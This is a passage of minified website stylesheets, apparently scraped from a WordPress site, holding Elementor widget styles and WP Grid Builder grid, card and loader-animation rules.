);}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-676bfb26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-2041d2d8{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}/* Start custom CSS for section, class: .elementor-element-1f69acd7 */@media all and (max-width:600px) {
    .elementor-39 .elementor-element.elementor-element-1f69acd7 li a {
        text-align:center !important;
        display:block;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768928525
body_size: 1123
content:
.wp-grid-builder [class*="wpgb-scheme-"] .wpgb-idle-accent-1,.wp-grid-builder [class*="wpgb-scheme-"] [class^="wpgb-block-"].wpgb-hover-accent-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#565656}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#767676}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#f6f6f6}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#f5f5f5}.wpgb-lightbox-holder{background:linear-gradient(180deg,rgba(30,30,30,.45) 0%,rgba(30,30,30,.9) 100%)}.wpgb-lightbox-holder button,.wpgb-lightbox-holder .wpgb-lightbox-counter{color:#fff}.wpgb-lightbox-holder:before{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-title,.wpgb-lightbox-holder .wpgb-lightbox-error{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-desc{color:#bbb}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0a6aa1;border-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{background-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{border-color:#0a6aa1}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0a6aa1;background-color:#0a6aa1}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control,.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0a6aa1}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{background-color:#0a6aa1}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#0a6aa1}.wpgb-facet .wpgb-load-more,.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-number-submit{background-color:#0a6aa1}.wpgb-grid-8 .wpgb-wrapper{margin-bottom:1em}.wpgb-grid-8 .wpgb-sidebar-left{padding-right:3em}.wpgb-grid-8 .wpgb-area-top-1>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-1{margin-bottom:16px;justify-content:center}.wpgb-grid-8 .wpgb-area-top-2>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-2{margin-bottom:1em;justify-content:flex-start}.wpgb-grid-8 .wpgb-area-bottom-1{margin-top:4em;justify-content:center}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -4px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 18px ) / 3 - 0.1px);margin:9px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:18px}@media screen and (max-width:1280px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 15px ) / 3 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 3}}@media screen and (max-width:1140px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:768px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:576px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:390px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -2px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 10px ) / 2 - 0.1px);margin:5px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:10px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}.wpgb-grid-8 .wpgb-card .wpgb-lazy-load{color:#0c6aa1;background:#edf3f8}@-webkit-keyframes wpgb-loader-13-1{0%,100%{-webkit-transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg)}}@keyframes wpgb-loader-13-1{0%,100%{transform:rotate(270deg)}50%{transform:rotate(360deg)}}@-webkit-keyframes wpgb-loader-13-2{0%,100%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(0)}}@keyframes wpgb-loader-13-2{0%,100%{transform:rotate(90deg)}50%{transform:rotate(0)}}@-webkit-keyframes wpgb-pacman-balls{0%{opacity:0;-webkit-transform:translate3d(0,0,0)}100%{opacity:1;-webkit-transform:translate3d(-100px,0,0)}}@keyframes wpgb-pacman-balls{0%{opacity:0;transform:translate3d(0,0,0)}100%{opacity:1;transform:translate3d(-100px,0,0)}}.wpgb-pacman{position:relative;width:50px;height:50px}.wpgb-loader-13>div:first-of-type,.wpgb-loader-13>div:nth-child(2){width:0;height:0;border-style:solid;border-width:25px;border-right-color:transparent!important;border-radius:100%;background-color:transparent!important;outline:transparent solid 1px}.wpgb-loader-13>div:nth-child(3),.wpgb-loader-13>div:nth-child(4),.wpgb-loader-13>div:nth-child(5){position:absolute;display:block;left:100px;top:50%;width:12px;height:12px;margin-top:-6px;margin-left:12.5px;border-radius:100%}.wpgb-loader-13>div:first-of-type{-webkit-animation:wpgb-loader-13-1 .5s 0s infinite;animation:wpgb-loader-13-1 .5s 0s infinite}.wpgb-loader-13>div:nth-child(2){-webkit-animation:wpgb-loader-13-2 .5s 0s infinite;animation:wpgb-loader-13-2 .5s 0s infinite;margin-top:-50px}.wpgb-loader-13>div:nth-child(3){-webkit-animation:wpgb-pacman-balls 1s -1s infinite linear;animation:wpgb-pacman-balls 1s -1s infinite linear}.wpgb-loader-13>div:nth-child(4){-webkit-animation:wpgb-pacman-balls 1s -.5s infinite linear;animation:wpgb-pacman-balls 1s -.5s infinite linear}.wpgb-loader-13>div:nth-child(5){-webkit-animation:wpgb-pacman-balls 1s -10ms infinite linear;animation:wpgb-pacman-balls 1s -10ms infinite linear}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13{transform:scale(1)}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13 *{color:#0c6aa1;background:#0c6aa1}.wp-grid-builder .wpgb-card-37 .wpgb-card-body{padding:2em;text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card-37 .wpgb-card-inner{text-align:center}.wp-grid-builder .wpgb-card-37 .wpgb-card-media{text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-block-1{font-size:1em;line-height:1em;font-weight:700;text-align:center;padding:10px 15px;border-width:.125em;border-style:solid;border-radius:.3em;text-transform:uppercase;display:inline-block;position:relative;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:400ms;transition-duration:400ms}.wp-grid-builder .wpgb-card-37 .wpgb-block-1:hover{background:#202020}.wp-grid-builder .wpgb-card-37 .wpgb-block-3{font-size:1.625em;line-height:1.4;font-weight:700;padding:0;margin-left:0;margin-bottom:.5em;margin-right:0;text-align:left;color:#0a0a0a}.wp-grid-builder .wpgb-card-37 .wpgb-block-5{font-size:1.625em;line-height:1.4;font-weight:400;display:block;padding-right:.125em;padding-left:.125em;text-align:left;margin-bottom:10px;color:#282828}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;flex-grow:1}.wp-grid-builder:not(.wpgb-template){opacity:1!important}